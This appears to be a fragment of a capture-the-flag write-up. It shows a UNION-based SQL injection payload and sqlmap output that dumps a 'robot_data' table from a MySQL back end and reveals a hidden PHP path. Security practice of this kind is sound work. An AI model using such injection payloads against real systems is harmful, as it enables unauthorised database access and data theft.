 Payload: myname=1' UNION ALL SELECT CONCAT(0x716a6a7a71,0x4a565776516​74e714b6f4b6478415242487142635​6534f44636e54514f
6c6d484342705663587942,0x71716b6271)#
---
[15:39:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.1, PHP 7.4.0
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:39:02] [INFO] fetching entries of column(s) 'username' for table 'name' in database 'robot_data'
[15:39:02] [INFO] retrieved: 'Hacker'
[15:39:02] [INFO] retrieved: 'secret is in /sEcR@t_n@Bodyknow.php'
Database: robot_data
Table: name
[2 entries]
+-------------------------------------+
| username                            |
+-------------------------------------+
| Hacker                              |
| secret is in /sEcR@t_n@Bodyknow.php |
+-------------------------------------+
[15:39:02] [INFO] table 'robot_data.name' dumped to CSV file '/root/.local/share/sqlmap/output/47.108.165.60/dump/robot_
data/name.csv'
[15:39:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/47.108.165.60'
[15:39:02] [WARNING] your sqlmap version is outdated